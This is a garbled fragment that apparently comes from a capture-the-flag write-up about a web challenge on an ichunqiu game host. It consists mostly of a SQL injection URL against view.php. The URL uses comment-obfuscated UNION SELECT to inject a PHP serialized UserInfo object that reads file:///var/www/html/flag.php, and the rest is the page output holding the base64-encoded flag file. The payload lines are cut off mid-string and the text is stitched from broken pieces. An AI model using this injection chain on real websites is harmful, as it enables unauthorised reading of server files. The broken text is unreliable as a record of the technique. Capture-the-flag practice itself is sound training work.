 e9f7c1da49ae40e286962bfdc0502d46ec0e9e0d021d407c.game.ichunqiu.com/view.php?no=-1/**/union/**/select/**/1,2,3,%27O:8:"UserInfo":3:{s:4:"n
username age blog
2 123 file:///var/www/html/flag.php
the contents of his/her blog
view-source:e9f7c1da49ae40e286962bfdc0502d46ec0e9e0d021d407c.game.ichunqiu.com/view.php?no=-1/**/union/**/select/**/1,2,3,%27O:8:"U
<p>the contents of his/her blog</p>
<hr>
<iframe width='100%' height='10em'
'data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3tkYjVlZmQ4ZC01ZmMzLTQyOTgtODQ1Ny1mNTIyZDYwZjQwMTJ9IjsNCmV4aXQoMCk7DQo='>
v>